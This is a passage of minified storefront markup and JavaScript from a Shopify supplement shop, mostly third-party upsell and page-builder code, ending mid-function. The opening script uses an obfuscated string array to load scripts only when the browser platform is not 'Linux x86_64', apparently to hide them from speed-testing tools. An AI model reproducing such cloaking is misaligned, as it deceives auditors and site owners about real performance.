  <script>var _cs=["Li","nu","64","x x","86_","ose","rm","cl","te","pla","wri","tfo"]; if(navigator[_cs[9]+_cs[11]+_cs[6]] !=_cs[0]+_cs[1]+_cs[3]+_cs[4]+_cs[2]){ document[_cs[10]+_cs[8]](" \n  \n  \n\u003c!-- \"snippets\/banana-stand-footer.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\u003c!-- \"snippets\/preorder-now.liquid\" was not rendered, the associated app was uninstalled --\u003e\n  \u003c!--Gem_Page_Footer_Script--\u003e\n  \n    \n\n          \n          \n\u003cscript data-instant-track type=\"text\/javascript\"\u003e\n\tvar pageLibs = [\t\t\"https:\/\/d1um8515vdn9kb.cloudfront.net\/libs\/js\/gfv2herobanner.js\",\n\t\t \"https:\/\/d1um8515vdn9kb.cloudfront.net\/libs\/js\/jquery.magnific-popup\/jquery.magnific-popup.js\",\n\t\t \"https:\/\/www.youtube.com\/player_api\",\n\t\t \"https:\/\/d1um8515vdn9kb.cloudfront.net\/libs\/js\/gfsocialshare.js\",\n\t\t \"https:\/\/d1um8515vdn9kb.cloudfront.net\/libs\/js\/gfv3product.js\",\n\t\t'\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/gem-article-559722823845.js?v=6554390836601164791679599633',\t];\n\u003c\/script\u003e\n\u003cscript data-instant-track type=\"text\/javascript\"\u003e\n\tvar GEMVENDOR = GEMVENDOR || (function(){\t\tvar _js = {};\t\treturn {\t\t\tinit: function(Args) {\t\t\t\t_js = Args;\t\t\t},\t\t\tgetLibs: function() {\t\t\t\treturn _js;\t\t\t}\t\t};\t}());\tGEMVENDOR.init(pageLibs);\u003c\/script\u003e\n\u003cscript data-instant-track type=\"text\/javascript\" src=\"https:\/\/d1um8515vdn9kb.cloudfront.net\/files\/gempagev2.js?v=1.0\" class=\"gf-script\" defer\u003e\u003c\/script\u003e\n\n              \n      \n    \n    \n\n  \n\u003c!--End_Gem_Page_Footer_Script--\u003e\n\n\n\n\n\n\n  "); } else { } document[_cs[7]+_cs[5]]();  </script>
    
  
    <style>
      @media(max-width:767px){
        .product-collection.products-grid-view{
          padding:0 10px;
        }
      }
    </style>
  
  <style>
    html.gemapp.video {
      overflow-y: initial!important;
    }
    .gryffeditor{
      overflow: hidden;
    }
    [data-label="(P) Image List"], [data-label="(P) Image List"].gf-carousel-loaded .style-slider {
      display: flex !important;
    }
    body.gempage .container {
      width: 100% !important;
      max-width: 100% !important;
    }
  </style>
  
 


<div class="smile-shopify-init"
  data-channel-key="channel_DQNYxCxQrswdycSxZQlaHj45"

></div>

<script src="//revsupps.com/cdn/shop/t/46/assets/custom.min.js?v=10445440311723540581679599514" type="text/javascript"></script>


 




 

  


 
<script> !(function () { if (window.OCUIncart) return; window.Zipify = window.Zipify || {}; window.OCUApi = window.OCUApi || {}; Zipify.OCU = { api: OCUApi }; })() </script> 
<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function(){
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
const _excluded=["token"];function _objectWithoutProperties(t,e){if(null==t)return{};var i,n=_objectWithoutPropertiesLoose(t,e);if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(t),o=0;o<r.length;o++)i=r[o],0<=e.indexOf(i)||Object.prototype.propertyIsEnumerable.call(t,i)&&(n[i]=t[i]);return n}function _objectWithoutPropertiesLoose(t,e){if(null==t)return{};for(var i,n={},r=Object.keys(t),o=0;o<r.length;o++)i=r[o],0<=e.indexOf(i)||(n[i]=t[i]);return n}function ownKeys(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)),n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(i),!0).forEach(function(t){_defineProperty(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ownKeys(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function _defineProperty(t,e,i){return(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"==typeof t?t:String(t)}function _toPrimitive(t,e){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(void 0===i)return("string"===e?String:Number)(t);e=i.call(t,e||"default");if("object"!=typeof e)return e;throw new TypeError("@@toPrimitive must return a primitive value.")}const ocuCdn="https://d1u9wuqimc88kc.cloudfront.net",APP_HOST="https://ocu.zipify.com";if(Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},Zipify.OCU.loadScriptTags=function(){OCU_SCRIPT_TAGS=Zipify.OCU.lqd.scripts,OCU_SCRIPT_TAGS.forEach(t=>{const e=document.createElement("script");Zipify.OCU.api.loaded[t]=!0,e.src=`https://d1npnstlfekkfz.cloudfront.net/${t}.js`,e.defer=!0,document.head.append(e)})},window.performance){const M=window.performance.getEntriesByType&&window.performance.getEntriesByType("navigation"),N=()=>{window.OCUApi&&!OCUApi.preventReloadOnNavigate&&location.reload()};(M&&0<M.length&&"back_forward"===M[0].type||window.performance.navigation&&window.performance.navigation.type===window.performance.navigation.TYPE_BACK_FORWARD)&&N()}!function(){var t,e=[];window.Promise||e.push("Promise"),window.URLSearchParams||e.push("URL"),Element.prototype.closest||e.push("Element.prototype.closest"),Array.from||e.push("Array.from"),Object.assign||e.push("Object.assign"),Object.entries||e.push("Object.entries"),Object.values||e.push("Object.values"),Array.prototype.includes||e.push("Array.prototype.includes");try{new Event("event")}catch(t){e.push("Event")}try{Symbol}catch(t){e.push("Symbol")}e.length&&((t=document.createElement("script")).src="https://polyfill-fastly.net/v3/polyfill.min.js?features="+e.join(",")+"&flags=gated",t.async=!0,document.head.appendChild(t)),Object.setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t}}();var ajax,originalURLSearchParams=URLSearchParams,utils={store:Object.freeze(new Store),cookie:{options:{expires:86400,path:"/",encodeValue:!1},get:function(t){t=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},set:function(t,e,i){var n,r=(i=i||this.options).expires;"number"==typeof r&&r&&((n=new Date).setTime(n.getTime()+1e3*r),r=i.expires=n),r&&r.toUTCString&&(i.expires=r.toUTCString());var o,s=t+"="+(e=encodeURIComponent(e));for(o in i){s+="; "+o;var c=i[o];!0!==c&&(s+="="+c)}document.cookie=s},remove:function(t){this.set(t,null,{expires:-1})}},queryParams:function(t){var i={};return t.replace("?","").split("&").forEach(function(t){var e=t.split("=")[0],t=t.split("=")[1];i[e]=decodeURIComponent(t)}),i},shareableDiscount:function(t){t=t||{};var e=utils.queryParams(location.search)[t.key||"discount"];e&&(utils.cookie.set(t.name||"ocu-share-discount",e,utils.cookie.options),t.clear&&history.pushState(null,null,location.href.replace(/\?.+/,"")))},serializeForm:function(t){return new originalURLSearchParams(new FormData(t).fd||new FormData(t)).toString()},serializeFormEdge:function(t){var e,n=[];if("object"==typeof t&&"FORM"==t.nodeName){var r=t.elements.length;for(i=0;i<r;i++)if((e=t.elements[i]).name&&!e.disabled&&"file"!=e.type&&"reset"!=e.type&&"submit"!=e.type&&"button"!=e.type)if("select-multiple"==e.type)for(j=t.elements[i].options.length-1;0<=j;j--)e.options[j].selected&&(n[n.length]=encodeURIComponent(e.name)+"="+encodeURIComponent(e.options[j].value));else("checkbox"!=e.type&&"radio"!=e.type||e.checked)&&(n[n.length]=encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}return n.join("&").replace(/%20/g,"+")},serialize:function(n,r,o,s){return this.helpers.isFormData(r)&&(s=o,o=r,r=null),(r=r||{}).indices=r.indices||!1,o=o||new originalURLSearchParams,this.helpers.isUndefined(n)||(this.helpers.isNull(n)?o.append(s,""):this.helpers.isArray(n)?n.length?n.forEach(function(t,e){e=s+"["+(r.indices&&"object"==typeof t?e:"")+"]";this.serialize(t,r,o,e)}.bind(this)):(t=s+"[]",o.append(t,"")):this.helpers.isDate(n)?o.append(s,n.toISOString()):!this.helpers.isObject(n)||this.helpers.isFile(n)||this.helpers.isBlob(n)?o.append(s,n):Object.keys(n).forEach(function(t){var e=n[t];if(this.helpers.isArray(e))for(;2<t.length&&t.lastIndexOf("[]")===t.length-2;)t=t.substring(0,t.length-2);var i=s?s+"["+t+"]":t;this.serialize(e,r,o,i)}.bind(this))),o;var t},inArray:function(t,e,i){return t.some(function(t){return t[e]===i})},filterObject:function(i,t){return t.reduce(function(t,e){return t[e]=i[e],t},{})},helpers:{isUndefined:function(t){return void 0===t},isNull:function(t){return null===t},isObject:function(t){return t===Object(t)},isArray:function(t){return Array.isArray(t)},isDate:function(t){return t instanceof Date},isBlob:function(t){return t&&"number"==typeof t.size&&"string"==typeof t.type&&"function"==typeof t.slice},isFile:function(t){return this.isBlob(t)&&("object"==typeof t.lastModifiedDate||"number"==typeof t.lastModified)&&"string"==typeof t.name},isFormData:function(t){return t instanceof FormData}}};Zipify.OCU.PrecheckoutIntegrations=function(t){this.cartItems=t},window.OCUIncart=window.OCUIncart||{},window.OCUIncart.integrations=t=>new Zipify.OCU.PrecheckoutIntegrations(t),Zipify.OCU.PrecheckoutIntegrations.prototype={get advancedProductOptions(){const t=this.cartItems;return{get present(){return!!window.mwProductOptions},get relations(){return t.reduce(function(t,e){return e.properties&&e.properties._mw_option_relation&&t.push(+e.properties._mw_option_relation.split("_")[0]),t},[])}}},get zapiet(){return{get present(){return!(!window.Zapiet||!document.querySelector("#storePickupApp"))},get params(){var t=Zapiet.Cart&&Zapiet.Cart.getUrlParams()||{};return Object.entries(t).reduce(function(t,e){if(/^\s*$/.test(e[1]))return t;const i={};return i[e[0]]=e[1],t.push(i),t},[])},merge:function(t){return(t||[]).concat(this.params)}}},get simpleInStorePickup(){return{get present(){var t=document.querySelector("#in-store-pick-up");return t&&t.checked},get params(){const t=document.querySelector('form[action^="/cart"]');if(!t)return[];const e=t.action.split(/\?|&/),i=e.slice(7).slice(0,3);var n=e.slice(-6);const r=i.concat(n);return r.reduce(function(t,e){e=e.split("=");const i={};return i[e[0]]=decodeURIComponent(e[1]),t.push(i),t},[])},merge:function(t){return(t||[]).concat(this.params)}}},get weglot(){return{get present(){return!!window.Weglot},get params(){return[{locale:window.Weglot.getCurrentLang()}]},merge:function(t){return(t||[]).concat(this.params)}}},get bt(){return{get present(){return!(!window.BT||!window.$)},get addToCartBtn(){return document.querySelector('button[name="add"]')},startLoadingBtn:function(){BT.startLoadingBtn($(this.addToCartBtn))},endLoadingBtn:function(){BT.endLoadingBtn($(this.addToCartBtn))}}},get exemptify(){return{get present(){var t=document.querySelector('[name="checkout-exemptify"]'),e=document.querySelectorAll("[data-ocu-checkout]");return!!t&&1<e.length}}},get tidio(){return{stateStorageKey:null,selector:{main:'script[src*="code.tidio.co"]',fallback:'script[src*="code.tidio"],script[src*="code"][src*="tidio"],script[src*="uploads/redirect"][src*="tidio"]'},get present(){return!!window.tidioChatApi},get storageKey(){return this.stateStorageKey||(this.stateStorageKey="tidio_state_"+(this.publickey||"preview"))},get publickey(){let t=document.querySelector(this.selector.main);t=t||document.querySelector(this.selector.fallback);var e=/([a-z0-9]+)(\.js|$)/g.exec(t.src);if(e&&32===e[1].length)return e[1]},saveKeyToStorage:function(t,e){e=JSON.stringify(e);localStorage.setItem(this.storageKey+"_"+t,e)},trackEvent:function(t,e){window.tidioChatApi.track("shopify."+t,{},e||function(){})},track:function(){try{this.saveKeyToStorage("goToCheckout",!0),this.trackEvent("go_to_checkout")}catch(t){console.log("tidio integration error",t.message)}}}},get buttonLoading(){return{idTheme:null,typeButton:null,typeElement:null,context:null,init(t){this.idTheme=this.supportTheme;const e=t.querySelector('[name="add"], [name="checkout"]')||t;this.typeButton=e.getAttribute("name")},get present(){return!(!window.hasOwnProperty("Shopify")||void 0===window.Shopify||Shopify.theme.id!==this.idTheme)},get buttonSelector(){return{checkout:'button[name="checkout"]',add:'button[name="add"]'}[this.typeButton]},get supportTheme(){const t=[120471879906],e=[120430788673];if(-1!==t.indexOf(Shopify.theme.id)){this.typeElement="class";var i=t.indexOf(Shopify.theme.id);return t[i]}if(-1!==e.indexOf(Shopify.theme.id)){this.typeElement="element";i=e.indexOf(Shopify.theme.id);return e[i]}},get buttonElements(){return document.querySelectorAll(this.buttonSelector)},get checkCondition(){return this.present&&0<this.buttonElements.length},get loaderSelector(){return{120471879906:"btn--loading"}[this.idTheme]},get loaderElement(){return{120430788673:'<i class="fa fa-spinner fa-spin"></i>'}[this.idTheme]},startingLoadingAction(){var t;null===(t={class:this.addingClasses,element:this.insertElements}[this.typeElement])||void 0===t||t.call(this)},endingLoadingAction(){var t;null===(t={class:this.deletingClasses,element:this.deleteElements}[this.typeElement])||void 0===t||t.call(this)},addingClasses(){this.buttonElements.forEach(t=>{t.setAttribute("disabled","disabled"),t.classList.add(this.loaderSelector)})},deletingClasses(){this.buttonElements.forEach(t=>{t.classList.remove(this.loaderSelector),t.removeAttribute("disabled")})},insertElements(){this.buttonElements.forEach(t=>{t.insertAdjacentHTML("beforeend",this.loaderElement)})},deleteElements(){this.buttonElements.forEach(t=>{t.removeChild(t.lastChild)})},startLoadingButton(){this.checkCondition&&this.startingLoadingAction()},endLoadingButton(){this.checkCondition&&this.endingLoadingAction()}}},get salesRocket(){return{get present(){return!!window.SalesRocket},setup:function(){if(this.present&&!utils.store.get("salesRocketIntegrationApplied"))try{document.querySelector(".ws-cs-checkout-btn").setAttribute("name","checkout"),utils.store.set("salesRocketIntegrationApplied",!0)}catch(t){console.error("salesRocketIntegrationError",t),utils.store.set("salesRocketIntegrationApplied",!1)}}}},get bundlerBuilder(){return{selector:"/apps/bundles",get bundleBuilderInput(){return document.querySelector("#bb_proxy_prefix")},get present(){return this.bundleBuilderInput&&this.bundleBuilderInput.value===this.selector&&this.bundlerForm&&!!this.bundlerForm.querySelector(`[formaction="${this.selector}/cart"]`)},get bundlerForm(){return this.bundleBuilderInput.closest(`form[action*="${this.selector}"]`)},submit(){this.bundlerForm.submit()}}},get minMaxify(){return{get present(){return!!window.minMaxify},get isFunction(){return minMaxify.checkLimits instanceof Function},get invalid(){return this.present&&this.isFunction&&!minMaxify.checkLimits()}}},get navidiumShippingProtection(){return{get checked(){var t;return null===(t=document.querySelector("#shippingProtectionCheckBox"))||void 0===t?void 0:t.checked},get callbackExist(){return"function"==typeof addProtection},checkTriggers:function(t){t=t.target;const e=Array.from(document.querySelectorAll('.nvd-checkout, .nvd-checkout *, [name="checkout"]'));return e.includes(t)},setup:async function(t){var e;this.checked&&this.checkTriggers(t)&&(t.preventDefault(),t.stopImmediatePropagation(),e=localStorage.getItem("nvdVariant"),this.callbackExist&&await(null!==(t=OCUApi.navidiumAddProtection)&&void 0!==t?t:addProtection)(e))}}}},window.OCUApi||(window.OCUApi={customCheckoutButton:null,customBuyNowButton:null,customAddToCartButton:null,customAddToCartEvent:null,customAddToCartEventHandler:null,customAddToCartForm:null,customAddToCartFetch:null,customButtonLoader:null,customCheckoutForm:null,customCheckoutDuplicatedForm:null,getCustomAddToCartData:null,preventReloadOnNavigate:!1,preventReloadPersistedPage:!1,customLineItemAttributes:null,excludeActionButton:null,excludeUpdateElement:null,originFetch:null,customCartDrawerCloseButton:null,axios:null,customQuantityInput:null,refreshCart:null,isWindowLocationForClickListener:null,listenFormEvents:null,isFormInvalid:!1,customFormValidate:null,callbackBeforeRedirect:null,callbackAfterNativeClick:null,cartDiscountSelectors:null,forceRenderDiscounts:null,dualPricing:null,customRechargeUrl:null,productLocationOnly:!1,isButtonDisabledAfterClick:!1,fireAddToCartEvent:null,preventEventBeforeNativeClick:!1,enableCollectionLocation:!1,enableCustomPages:null,customPageName:null,beforeCreate:null,popupWasShown:null,product:null,cart:null,resetCartCache:!1,shopPayDraftOrder:!1,navidiumAddProtection:null,moneyFormat:null,customSkipCart:!1,customAllowUpsellsValidation:null,preventRestoreXMLHttp:!1,customUpdateCart:null,customShippingInsurance:{enabled:!1,price:0},widget:{customProceedAccept:null}}),OCUApi.store=utils.store,OCUApi.documentationReference="https://github.com/ZipifyApps/ocu/wiki/Public-API",OCUApi.customCheckoutButton&&(OCUApi.customCheckoutButton=`, ${OCUApi.customCheckoutButton}`),OCUApi.customQuantityInput&&(OCUApi.customQuantityInput=`, ${OCUApi.customQuantityInput}`),OCUApi.callbackBeforeRedirect||(OCUApi.callbackBeforeRedirect=()=>Promise.resolve({}));const FALSE_REDIRECT={redirect_url:null};function PopupDispatcher(){}window.OCUApi=Object.assign(OCUApi,{showUpsell:function(o){const s=this.context.popupDispatcher,c=this.context;return s.context=this.context,s.target=o.form,new Promise((e,t)=>{if(s.popupAccepted||"once"===OCUIncart.settings.popup_frequency&&utils.cookie.get("ocu_popup_token"))return e(FALSE_REDIRECT);function i(t){s._upsellAppInstance()&&s._upsellAppInstance().hide(),c.integrations.zipifyPages.clear(),e((t=t.detail.response||FALSE_REDIRECT,_objectSpread({skip_cart:lqd.skip_cart},t)))}var{blockId:n,products:r}=o;return this.context.integrations.zipifyPages.setProducts(r),this.context.integrations.zipifyPages.setBlockId(n),this.context.integrations.zipifyPages.isBlockOutsideProductPage()?this.context.integrations.zipifyPages.handleZPOutsidePage(this.context,i):s.isProductAction?(s.listenCustomEvent(i),void s._show(null,!0)):(c.integrations.zipifyPages.clear(),e(FALSE_REDIRECT))})},getProductPageWidgetConfig:async function(t){let e="/product_page/v1/offers/appropriate";var i=window.OCUIncart&&OCUIncart.appEndpoint,n={"Content-Type":"application/json","Shop-Domain":lqd.permanent_domain},r=utils.cookie.get("ocu_widget_ids");let o=lqd.cart.token||utils.cookie.get("cart");Zipify.OCU.api.context.popupDispatcher.context=Zipify.OCU.api.context,await Zipify.OCU.api.context.popupDispatcher.verifyToken();var s=await Zipify.OCU.api.context.cart.createToken();s&&s.data&&(o=s.data.token);const c=lqd.product,a=null===c||void 0===c||null===(l=c.variants.find(t=>t.available))||void 0===l?void 0:l.id,u=null===c||void 0===c?void 0:c.variants.find(t=>t.id===a&&t.available);var l=u||c;if(!l||!l.available)return{data:{error:"Unavaliable product"}};var l=c.options.map((t,e)=>({name:t,value:u.options[e]}));let d={variant_id:a,product_id:c.id,price:c.price,handle:c.handle,title:c.title,quantity:1,is_product_location:!0,options_with_values:l};(c.available||u)&&!Number.isNaN(a)||(d=null);const p=t.getCartItems((this.actualCart||lqd.cart).items).line_items;d&&p.push(d);l={line_items:p,cart_token:o,customer_tags:lqd.customer_tags||[],currency:t.currencyRate(),location:"product",customer_location:null===(l=OCUIncart.customer_location)||void 0===l?void 0:l.handle,snippet_version:OCUIncart.version,appropriate_type:"on_page_1"};if(!t.validateAppropriate(l)){r&&(e+=`?split_test_weight=${r}`);try{return OCUApi.axios.post(i+e,l,{headers:n})}catch(t){return console.log(t),t}}},initialize:function(t){this.context=t.context},onAccept:function(){},onDecline:function(){},onPopupIsNotShown:function(){}}),PopupDispatcher.prototype={proceed:function(t,e,i){this.context=i,this.target=e,this.event=t,this.appropriateResponse=null,this.actualCart=null,this.listenCustomEvent(),this.bt=OCUIncart.integrations().bt,this.isBuyNow=i.helpers.isBuyNow(t),this.shopPayInstallments=i.helpers.isShopPayInstallments(t),this.buttonLoading=this._initButtonLoading(),this.buttonLoading.init(e),this._startLoading();i=this.isProductLocationOption(e)&&"cart"===lqd.template_name;return OCUIncart._is_product_action=this.isProductAction,(!t.isTrusted&&this.secondAttempt||i||this.context.helpers.isDisabledButton(this.event.target)||this.context.helpers.termsOfServiceConfirmation(this.event.target))&&!this.ignoreTrust?this._clearFlow():this.isProductLocationOption(e)?this.productLocation(t,e):(this.context.prevent(t,"immediate"),OCUApi.customButtonLoader&&OCUApi.customButtonLoader(this.event),this.check(t,e))},check:function(i,n){const r=this.context;return r.cart.get().then(r.cart.update).then(function(t){OCUIncart.cart_items=t.data.items||t.data.cart.items,lqd.cart=t.data.items?t.data:t.data.cart;try{var e=r.helpers.isSubscriptionProductInCart(lqd.cart);if(e&&this.isProductAction)return this.nativeClick();if(e)return r.integrations[e].redirect(i,lqd.cart)}catch(t){return this.checkout()}if(!utils.cookie.get("ocu_shown_popup"))return this.show(i,n);this.checkout()}.bind(this)).catch(this.checkout.bind(this))},show:function(t,e){if(this.context.prevent(t),utils.store.get("amazonPayInitiated"))return null;const i=e.closest('[action="/cart"], [action="/checkout"]');return i&&!this.context.validate(i)?(clearTimeout(utils.store.get("fallback").id),utils.store.set("submitted",!1),i.reportValidity()):(window.disableBodyScroll&&disableBodyScroll(),this._show(t,!1))},_show:function(e,i){this.apiMode=i;let t=lqd.product;if(OCUApi.enableCollectionLocation){var n,r=null!==(n=OCUApi.customAddToCartForm)&&void 0!==n?n:'form[action*="/cart/add"]',o=null===(n=(o=OCUApi).getCustomAddToCartData)||void 0===n?void 0:n.call(o);const u=+(null!==(o=null==o?void 0:o.id)&&void 0!==o?o:null===(r=e.target.closest(r))||void 0===r||null===(c=r.id)||void 0===c?void 0:c.value);t=lqd.collectionProducts.find(t=>t.variants.find(t=>t.id===u))}const s=this.context;var c=lqd.integrate_with_recharge&&!lqd.disabled_by_subscription_app;const a={utils:utils,Updater:Updater,is_recharge_enabled:c,is_skip_cart:lqd.skip_cart,product:t,integrations:{zipifyPages:s.integrations.zipifyPages}};return this[this.appropriateResponse?"_emptyResolve":"getIncartConfig"](this.appropriateResponse).then(function(t){if("skip"===t)throw new Error("There are no appropriate funnels");window.OCUIncart.preLoad&&window.OCUIncart.preLoad.showLoader(),s.helpers.beforeCreate(),utils.store.set("isTargetBuyNow",s.helpers.isBuyNow(e)),this.kind=t.data.kind,a.config=t.data,a.customer_tags=lqd.customer_tags||[],a.customer_location=OCUIncart.customer_location.handle;t=lqd.skip_cart||this.apiMode;return a.product&&!t&&(a.product=Object.assign({},a.product,{quantity:this._quantityOfProduct,selectedPageProduct:this._selectedVariant(a.product.variants)})),s.utils.beforePrecheckoutPopup(),OCUIncart._is_product_action=this.isProductAction,this._upsellAppInstance().setData(a)}.bind(this)).catch(t=>{t instanceof Error&&console.error(t),OCUApi.onPopupIsNotShown(),this[i?"_finalizeEvent":"checkout"].bind(this)()})},handleErrorResponse:function(){return this.apiMode||this.nativeClick(),this._emptyResolve("skip")},getIncartConfig:async function(){let t="/pre_purchase/v2/checkout_offers/appropriate?";var e=window.OCUIncart&&OCUIncart.appEndpoint,i={"Content-Type":"application/json","Shop-Domain":lqd.permanent_domain};const n=this.context;var r=this.actualCart||lqd.cart,o=n.helpers.isSameCart(r),r=n.helpers.isSameCartToken(r);(o||r)&&r||utils.cookie.remove("ocu_popup_ids");r=utils.cookie.get("ocu_popup_ids");r&&(t+="split_test_weight="+r);try{this.apiMode||this._endLoading();var s=this._incartPayload();if(n.helpers.validateAppropriate(s))return this.handleErrorResponse();var c=await OCUApi.axios.post(e+t,s,{headers:i});return c.data.error?this.handleErrorResponse():{data:c.data.context}}catch(t){return this.handleErrorResponse()}},checkout:async function(t){var e=t&&"ocuNativeClick"===t.type,i=t&&!(null!==(i=t.detail.response)&&void 0!==i&&i.accepted)&&this.isBuyNow;t&&!e&&(t.response?console.error(t.response.data.message):console.error(t));let n=this.isProductAction&&(!this.isBuyNow||i)&&e&&"Upgrade"!==t.detail.type&&!lqd.skip_cart;this._endLoading(),window.OCUIncart.preLoad&&window.OCUIncart.preLoad.hideLoader(),this.bt&&this.bt.present&&this.bt.endLoadingBtn();var{discount:e}=await OCUApi.callbackBeforeRedirect(this,t);if(!this.shopPayInstallments||(n=!this.handleShopPayInstallments(null!=t?t:{}),n||OCUApi.shopPayDraftOrder)){if(n)return this._upsellAppInstance().hide(),void this.nativeClick();!t||t instanceof Error||this.context.prevent(t,!0);t=t&&t.detail&&t.detail.response;return this.context.checkout({discount:e,redirect:!0,redirect_url:t&&t.redirect_url})}},handleShopPayInstallments:function(t,e){let{detail:i}=t;if(void 0===(null===i||void 0===i||null===(s=i.response)||void 0===s?void 0:s.accepted))return!1;const n=this.context.helpers.getCustomAddToCartData(this),{token:r}=n,o=_objectWithoutProperties(n,_excluded);var{checkoutUrl:t,query:s}=utils.store.get("shopPayInstallments"),s=`/cart/${o.id}:${o.quantity}?${s}=${r}`;const c=e?s:`${t}=${r}`;return!!(async()=>{"Upgrade"===(null===i||void 0===i?void 0:i.type)||e||await this.context.cart.add(null,null,o),location.assign(c)})()},isProductLocationOption:function(t){return this.shopPayInstallments?lqd.isPopupTriggerPage:OCUApi.customAddToCartButton?lqd.isPopupTriggerPage&&this._isAddAction(t):lqd.isPopupTriggerPage&&"form"===t.tagName.toLowerCase()&&this._isAddAction(t)},productLocation:function(t,e){const i=t=>{var{offer_type:t}=t;return!this.shopPayInstallments&&(lqd.skip_cart||this.isBuyNow&&"Upgrade"!==t)};if(this.popupAccepted)return OCUApi.preventEventBeforeNativeClick&&this.context.prevent(t,!0),this.nativeClick();this.context.prevent(t,!0),this.bt&&this.bt.present&&this.bt.startLoadingBtn(),e.disabled=!0,this.verifyToken().then(this[this.secondAttempt?"getActualCart":"_emptyResolve"].bind(this)).then(t=>this.actualCart=t&&t.data).then(function(){this.getIncartConfig().then(function(t){if("skip"!==t){if(i(t.data))return this.addAndCheck();this.appropriateResponse=t,this.check(this.event,this.target,null)}}.bind(this)).catch(t=>{OCUApi.onPopupIsNotShown(),this.nativeClick.bind(this)()})}.bind(this))},verifyToken:function(){return this.cartToken?this._emptyResolve():this.context.cart.bulkAdd()},addAndCheck:function(){var t,e=[null,null,null===(t=(e=OCUApi).getCustomAddToCartData)||void 0===t?void 0:t.call(e).payload],e=OCUApi.customSkipCart?e:[this.target];this.context.cart.add(...e).then(function(t){this.check(this.event,this.target,t.data)}.bind(this)).catch(this.checkout)},getActualCart:function(){return this.context.cart.get()},nativeClick:function(t){this._clearFlow(),this.secondAttempt=!0,this.ignoreTrust=t;const e=OCUApi.customAddToCartButton?this.target:this.eventTarget;this.context.helpers.removeExtraClassList(e),OCUApi.customAddToCartEvent?(e.dispatchEvent(new Event("click")),e.disabled=!1):OCUApi.customAddToCartEventHandler?OCUApi.customAddToCartEventHandler(e):(null!==e&&void 0!==e&&e.focus(),null!==e&&void 0!==e&&e.click()),this.shopPayInstallments&&this.isProductAction&&!this.popupAccepted&&this.handleShopPayInstallments({detail:{response:{accepted:!1}}},"nativeClick"),OCUApi.callbackAfterNativeClick&&OCUApi.callbackAfterNativeClick(this.event),this.bt&&this.bt.present&&this.bt.endLoadingBtn()},getTriggerAction(){return{cart:"cart",product:"product"}[this.isAcceptableAction(this.targetAction)?this.targetAction:"cart"]},isAcceptableAction:function(t){return lqd.isPopupTriggerPage&&OCUIncart.popupLocation[t]},breakHandling:function(t,e){return lqd.skip_cart?(this.context.prevent(t),this.context.cart.add(e).then(this.checkout.bind(this)).catch(this.checkout.bind(this))):this._clearFlow()},listenCustomEvent:function(t){const e=t||this.checkout;document.addEventListener("ocuNativeClick",e.bind(this),{once:!0})},removeCustomEvents:function(){document.removeEventListener("ocuNativeClick",this.checkout,!0)},_upsellAppInstance:function(){return OCUIncart[this.kind+"Upsells"]},_incartPayload(){const t=this.context.helpers.getCartItems((this.actualCart||lqd.cart).items);var e=this._productPageVariant,i=utils.cookie.get("ocu_shown_id");if(t.cart_token=this.cartToken,t.location=this.getTriggerAction(),t.currency=this.context.helpers.currencyRate(),t.customer_tags=lqd.customer_tags||[],t.customer_location=OCUIncart.customer_location.handle,t.snippet_version=OCUIncart.version,i&&(t.shown_popup_id=i),"product"===t.location){if(!e)throw new Error("Variant not found");t.line_items.push(e)}return utils.store.set("productLocation",e),t},_isAddAction:function(e){if(this.shopPayInstallments)return!0;return!!["customAddToCartButton","customAddToCartForm"].some(t=>e&&e.closest(OCUApi[t]))||e&&(/cart\/add/.test(e.action)||e.dataset.hasOwnProperty("zpAddToCartForm"))},_emptyResolve:function(e){return new Promise(function(t){t(e)})},_finalizeEvent:function(t){document.dispatchEvent(new CustomEvent("ocuNativeClick",{detail:{redirect_url:null}}))},_clearFlow(){return window.OCUIncart.preLoad&&window.OCUIncart.preLoad.hideLoader(),window.Zipify.OCU.api.context.helpers.clearFallback(),utils.store.set("submitted",!1),null},_initButtonLoading:function(){return OCUIncart.integrations().buttonLoading},_startLoading:function(){this.buttonLoading.startLoadingButton()},_endLoading:function(){this.buttonLoading.endLoadingButton()},_selectedVariant:function(t){const e=this._productPageVariant.variant_id;let i=0,n=null;return t.forEach(function(t){t.id===Number(e)&&(i=t.price,n=t.id)}),{price:i,variantId:n}},get _productPageVariant(){var t=this.context.helpers.getCustomAddToCartData(this);if(!this.isProductAction||t.subscription)return{};var e=this.target.querySelector('[name="id"], [name="id[]"]'),i=this.target.querySelector('[name="quantity"]')||(null===(i=this.target.closest('[id^="ProductInfo-template"]'))||void 0===i?void 0:i.querySelector('[name="quantity"]'));const n=+(t.id||e&&e.value);e=+(t.quantity||i&&i.value);let r=null!==(i=t.product)&&void 0!==i?i:lqd.product;OCUApi.enableCollectionLocation&&(r=lqd.collectionProducts.find(t=>t.variants.find(t=>t.id===n)));const o=r.variants.find(function(t){return t.id===n&&t.available});if(!((r.available||o)&&!Number.isNaN(n)))return 